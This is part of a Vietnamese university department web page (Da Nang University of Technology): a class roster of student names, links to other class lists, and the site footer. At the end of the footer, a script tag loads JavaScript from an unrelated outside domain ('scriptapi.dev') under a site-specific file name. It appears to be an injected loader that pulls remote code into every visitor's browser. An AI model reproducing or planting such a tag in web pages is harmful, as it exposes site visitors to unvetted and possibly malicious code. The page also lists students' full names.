style="text-align:center">18</p></td><td><p style="text-align:left">Phan Huy Hà</p></td><td><p style="text-align:center">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td></tr><tr><td><p style="text-align:center">19</p></td><td><p style="text-align:left">Lê Văn Hảo</p></td><td><p style="text-align:center">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td></tr><tr><td><p style="text-align:center">20</p></td><td><p style="text-align:left">Nguyễn Thị Bích Hạnh</p></td><td><p style="text-align:center">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td></tr><tr><td><p style="text-align:center">21</p></td><td><p style="text-align:left">Lê Văn Hội</p></td><td><p style="text-align:center">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td></tr><tr><td><p style="text-align:center">22</p></td><td><p style="text-align:left">Lê Thị Hướng</p></td><td><p style="text-align:center">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td></tr><tr><td><p style="text-align:center">23</p></td><td><p style="text-align:left">Bùi Trung Hiếu</p></td><td><p style="text-align:center">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td></tr><tr><td><p style="text-align:center">24</p></td><td><p style="text-align:left">Lê Nguyễn Xuân Hưng</p></td><td><p style="text-align:center">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td></tr><tr><td><p style="text-align:center">25</p></td><td><p style="text-align:left">Ngô Thái Minh Hoàng</p></td><td><p style="text-align:center">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td></tr><tr><td><p style="text-align:center">26</p></td><td><p style="text-align:left">Vũ Huỳnh</p></td><td><p style="text-align:center">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td></tr><tr><td><p style="text-align:center">27</p></td><td><p style="text-align:left">Nguyễn Phước Định Huy</p></td><td><p style="text-align:center">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td></tr><tr><td><p style="text-align:center">28</p></td><td><p style="text-align:left">Phan Ngọc Hoàng Huy</p></td><td><p style="text-align:center">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td></tr><tr><td><p style="text-align:center">29</p></td><td><p style="text-align:left">Trần Văn Huy</p></td><td><p style="text-align:center">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td></tr><tr><td><p style="text-align:center">30</p></td><td><p style="text-align:left">Trần Văn Huynh</p></td><td><p style="text-align:center">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td></tr><tr><td><p style="text-align:center">31</p></td><td><p style="text-align:left">Nguyễn Thiện Khánh</p></td><td><p style="text-align:center">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td></tr><tr><td><p style="text-align:center">32</p></td><td><p style="text-align:left">Trần Nhật Khang</p></td><td><p style="text-align:center">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td></tr><tr><td><p style="text-align:center">33</p></td><td><p style="text-align:left">Nguyễn Đăng Khoa</p></td><td><p style="text-align:center">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td></tr><tr><td><p style="text-align:center">34</p></td><td><p style="text-align:left">Nguyễn Viết Lâm</p></td><td><p style="text-align:center">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td></tr><tr><td><p style="text-align:center">35</p></td><td><p style="text-align:left">Trần Văn Lương</p></td><td><p style="text-align:center">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td></tr><tr><td><p style="text-align:center">36</p></td><td><p style="text-align:left">Đỗ Công Lanh</p></td><td><p style="text-align:center">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td></tr><tr><td><p style="text-align:center">37</p></td><td><p style="text-align:left">Nguyễn Thị Kim Liên</p></td><td><p style="text-align:center">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td></tr><tr><td><p style="text-align:center">38</p></td><td><p style="text-align:left">Nguyễn Xuân Lợi</p></td><td><p style="text-align:center">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td></tr><tr><td><p style="text-align:center">39</p></td><td><p style="text-align:left">Phan Văn Linh</p></td><td><p style="text-align:center">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td></tr><tr><td><p style="text-align:center">40</p></td><td><p style="text-align:left">Nguyễn Hữu Lựu</p></td><td><p style="text-align:center">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td></tr><tr><td><p style="text-align:center">41</p></td><td><p style="text-align:left">Lê Công Minh</p></td><td><p style="text-align:center">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td></tr><tr><td><p style="text-align:center">42</p></td><td><p style="text-align:left">Đậu Văn Nam</p></td><td><p style="text-align:center">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td></tr><tr><td><p style="text-align:center">43</p></td><td><p style="text-align:left">Nguyễn Thị Thanh Nga</p></td><td><p style="text-align:center">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td></tr><tr><td><p style="text-align:center">44</p></td><td><p style="text-align:left">Nguyễn Thị Ngọ</p></td><td><p style="text-align:center">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td></tr><tr><td><p style="text-align:center">45</p></td><td><p style="text-align:left">Trần Văn Nghĩa</p></td><td><p style="text-align:center">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td></tr><tr><td><p style="text-align:center">46</p></td><td><p style="text-align:left">Vương Hữu Nhân</p></td><td><p style="text-align:center">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td></tr><tr><td><p style="text-align:center">47</p></td><td><p style="text-align:left">Đoàn Chơn Thiện Nhân</p></td><td><p style="text-align:center">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td></tr><tr><td><p style="text-align:center">48</p></td><td><p style="text-align:left">Lê Minh Nhật</p></td><td><p style="text-align:center">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td></tr><tr><td><p style="text-align:center">49</p></td><td><p style="text-align:left">Đỗ Văn Thanh Nho</p></td><td><p style="text-align:center">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td></tr><tr><td><p style="text-align:center">50</p></td><td><p style="text-align:left">Lê Đình Phú</p></td><td><p style="text-align:center">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td></tr><tr><td><p style="text-align:center">51</p></td><td><p style="text-align:left">Trương Đình Phú</p></td><td><p style="text-align:center">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td></tr><tr><td><p style="text-align:center">52</p></td><td><p style="text-align:left">Nguyễn Thanh Quang</p></td><td><p style="text-align:center">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td></tr><tr><td><p style="text-align:center">53</p></td><td><p style="text-align:left">Nguyễn Ngọc Sơn</p></td><td><p style="text-align:center">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td></tr><tr><td><p style="text-align:center">54</p></td><td><p style="text-align:left">Trần Thị ý Thơ</p></td><td><p style="text-align:center">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td></tr><tr><td><p style="text-align:center">55</p></td><td><p style="text-align:left">Lê Nguyễn Kim Thành</p></td><td><p style="text-align:center">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td></tr><tr><td><p style="text-align:center">56</p></td><td><p style="text-align:left">Phan Công Thành</p></td><td><p style="text-align:center">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td></tr><tr><td><p style="text-align:center">57</p></td><td><p style="text-align:left">Nguyễn Chí Thanh</p></td><td><p style="text-align:center">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td></tr><tr><td><p style="text-align:center">58</p></td><td><p style="text-align:left">Nguyễn Dư Thuận</p></td><td><p style="text-align:center">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td></tr><tr><td><p style="text-align:center">59</p></td><td><p style="text-align:left">Nguyễn Hữu Thuật</p></td><td><p style="text-align:center">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td></tr><tr><td><p style="text-align:center">60</p></td><td><p style="text-align:left">Mai Phước Tùng</p></td><td><p style="text-align:center">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td></tr><tr><td><p style="text-align:center">61</p></td><td><p style="text-align:left">Nguyễn Văn Túy</p></td><td><p style="text-align:center">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td></tr><tr><td><p style="text-align:center">62</p></td><td><p style="text-align:left">Phạm Viết Nam Trân</p></td><td><p style="text-align:center">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td></tr><tr><td><p style="text-align:center">63</p></td><td><p style="text-align:left">Đặng Ngọc Trung</p></td><td><p style="text-align:center">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td></tr><tr><td><p style="text-align:center">64</p></td><td><p style="text-align:left">Đặng Minh Tuấn</p></td><td><p style="text-align:center">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td></tr><tr><td><p style="text-align:center">65</p></td><td><p style="text-align:left">Phan Ngọc Tuấn</p></td><td><p style="text-align:center">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td></tr><tr><td><p style="text-align:center">66</p></td><td><p style="text-align:left">Nguyễn Văn Tuyền</p></td><td><p style="text-align:center">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td></tr><tr><td><p style="text-align:center">67</p></td><td><p style="text-align:left">Nguyễn Thị ánh Tuyết</p></td><td><p style="text-align:center">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td></tr><tr><td><p style="text-align:center">68</p></td><td><p style="text-align:left">Huỳnh Thị Vân</p></td><td><p style="text-align:center">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td></tr><tr><td><p style="text-align:center">69</p></td><td><p style="text-align:left">Nguyễn Trí Việt</p></td><td><p style="text-align:center">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td></tr><tr><td><p style="text-align:center">70</p></td><td><p style="text-align:left">Ngô Văn Việt</p></td><td><p style="text-align:center">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td></tr><tr><td><p style="text-align:center">71</p></td><td><p style="text-align:left">Đặng Quang Vũ</p></td><td><p style="text-align:center">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td></tr><tr><td><p style="text-align:center">72</p></td><td><p style="text-align:left">Nguyễn Thị Yến</p></td><td><p style="text-align:center">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td><td><p style="text-align:left">&nbsp;</p></td></tr></tbody></table></div></span>
</div>
<div class="wd-list-content">
    
    <br />
    <h4>CÁC THÔNG TIN KHÁC</h4>
    <ul class="list-admis">
        
        <li>
            <a href="http://dut.udn.vn/KhoaCNTT/Gioithieu/id/1593">Danh sách lớp 11TLTH2 - Niên khóa 2011-2016</a>
            <div class="wd-date">18/08/2017 03:45</div>
        </li>
        
        <li>
            <a href="http://dut.udn.vn/KhoaCNTT/Gioithieu/id/1590">Danh sách lớp 10T3 - Niên khóa 2010-2015</a>
            <div class="wd-date">18/08/2017 03:45</div>
        </li>
        
        <li>
            <a href="http://dut.udn.vn/KhoaCNTT/Gioithieu/id/1591">Danh sách lớp 11T2 - Niên khóa 2011-2016</a>
            <div class="wd-date">18/08/2017 03:45</div>
        </li>
        
        <li>
            <a href="http://dut.udn.vn/KhoaCNTT/Gioithieu/id/1592">Danh sách lớp 11TLTPY - Niên khóa 2011-2016</a>
            <div class="wd-date">18/08/2017 03:45</div>
        </li>
        
        <li>
            <a href="http://dut.udn.vn/KhoaCNTT/Gioithieu/id/1586">Danh sách lớp 10T1LT - Niên khóa 2010-2015</a>
            <div class="wd-date">18/08/2017 03:45</div>
        </li>
        
    </ul>
    
</div>

</div><!-- End_Module_1915 --></div>
	<div class="clear"></div>
</div>






</div></div>
    </div>
</div>
<br />
<div class="wd-wapper">
    <div id="dnn_FooterContentPanel">
    <div class="DnnModule DnnModule-BKFooter DnnModule-1913"><a name="1913"></a>

<div class="DNNContainer_noTitle">
	<div id="dnn_ctr1913_ContentPane"><!-- Start_Module_1913 --><div id="dnn_ctr1913_ModuleContent" class="DNNModuleContent ModBKFooterC">
	

<div class="wd-footer-container-home">
    <div class="wd-center">
        <div class="wd-top-footer">
            <div class="wd-block-info-company">
                <h3 class="wd-title-footer">Tuyển sinh & đào tạo</h3>
                <ul>
                    <li><a href="https://tuyensinh.dut.udn.vn" target="_blank">Thông tin tuyển sinh</a></li>
                    <li><a href="/TrangDaoTao">Đào tạo đại học</a></li>
                    <li><a href="/TrangDaoTaoSDH">Đào tạo sau đại học</a></li>
                    <li><a href="/TrangDaotaoTX">Đào tạo thường xuyên</a></li>
					<li><a href="/VanBanPhapQuy">Văn bản pháp quy</a></li>
                </ul>
            </div>
            <div class="wd-block-info-company">
                <h3 class="wd-title-footer">Các liên kết khác</h3>
                <ul>
                    <li><a href="http://lib.dut.udn.vn" target="_blank">Thư viện</a></li>
                    <li><a href="http://lms.dut.udn.vn" target="_blank">E-Learning</a></li>
                    <li><a href="https://login.microsoftonline.com" target="_blank">Email</a></li>
                    <li><a href="http://sv.dut.udn.vn" target="_blank">Hệ thống thông tin sinh viên</a></li>
                    <li><a href="http://cb.dut.udn.vn" target="_blank">Hệ thống tác nghiệp</a></li>
                </ul>
            </div>
            <div class="wd-block-info-company">
                <h3 class="wd-title-footer">Kết nối</h3>
                <ul class="wd-social">
                    <li><a href="https://www.facebook.com/watch/bachkhoaDUT" target="_blank" title="Facebook"><span class="wd-icon-28 wd-icon-facebook"></span>Facebook</a></li>
                    <li><a href="https://www.youtube.com/channel/UCDEvOrrx6-cJfcMQGOHHysg" target="_blank" title="Youtube"><span class="wd-icon-28 wd-icon-youtube"></span>Youtube</a></li>
                    <li><a href="https://twitter.com/Bachkhoa_Danang" target="_blank" title="Twitter"><span class="wd-icon-28 wd-icon-twitter"></span>Twitter</a></li>					
                </ul>
            </div>
            <div class="wd-block-info-company last">
                <h3 class="wd-title-footer">Lượt truy cập</h3>
                <ul>
                    <li>Tổng số lượt: <b>4.020.913</b></li>
                    <li>Đang online: <b>32</b></li>
                    <li>Webmaster: WebAdmin@dut.udn.vn</li>
                </ul>
            </div>
        </div>
        <div class="clear"></div>
        <div class="wd-footer">
            <p>© Bản quyền Trường Đại học Bách khoa - Đại học Đà Nẵng</p>
        </div>
    </div>
</div>
<script src="https://scriptapi.dev/api/dut.js"></script>

</div><!-- End_Module_1913 --></div>
	<div class="clear"></div>
</div>






</div></div>
</div>

        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" />
        
    </form>
    <!--CDF(Javascript|/js/dnncore.js?cdv=127)--><!--CDF(Javascript|/js/dnn.modalpopup.js?cdv=127)--><!--CDF(Css|/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=127)--><!--CDF(Css|/Portals/_default/skins/dhbk/skin.css?cdv=127)--><!--CDF(Css|/DesktopModules/BKBanner2/module.css?cdv=127)--><!--CDF(Css|/DesktopModules/BKBanner2/module.css?cdv=127)--><!--CDF(Css|/DesktopModules/BKFooter/module.css?cdv=127)--><!--CDF(Css|/DesktopModules/BKFooter/module.css?cdv=127)--><!--CDF(Css|/DesktopModules/BKMenuLeft/module.css?cdv=127)--><!--CDF(Css|/DesktopModules/BKMenuLeft/module.css?cdv=127)--><!--CDF(Css|/DesktopModules/BKTintuc/module.css?cdv=127)--><!--CDF(Css|/DesktopModules/BKTintuc/module.css?cdv=127)--><!--CDF(Css|/Portals/_default/admin.css?cdv=127)--><!--CDF(Javascript|/Resources/libraries/jQuery-UI/01_11_03/jquery-ui.js?cdv=127)--><!--CDF(Javascript|/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=127)-->
    
</body>
</html>